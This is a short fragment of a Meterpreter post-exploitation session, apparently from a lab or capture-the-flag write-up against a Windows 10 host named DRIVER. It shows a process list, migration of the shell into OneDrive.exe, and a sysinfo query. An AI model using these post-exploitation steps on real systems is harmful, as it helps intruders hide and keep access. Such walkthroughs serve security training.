 4428  3240  OneDrive.exe      x86  1        DRIVER\tony  C:\Users\tony\AppData\Local\Microsoft\OneDri
ve\OneDrive.exe
4776  4852  conhost.exe       x64  0        DRIVER\tony  C:\Windows\System32\conhost.exe
4852  4072  cmd.exe           x64  0        DRIVER\tony  C:\Windows\System32\cmd.exe
5032  652   explorer.exe      x64  1        DRIVER\tony  C:\Windows\explorer.exe
(Meterpreter 1)(C:\programdata) > migrate 4428
[*] Migrating from 4072 to 4428...
[*] Migration completed successfully.
(Meterpreter 1)(C:\Windows\system32) > sysinfo
Computer        : DRIVER
OS              : Windows 10 (10.0 Build 10240).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
(Meterpreter 1)(C:\Windows\system32) >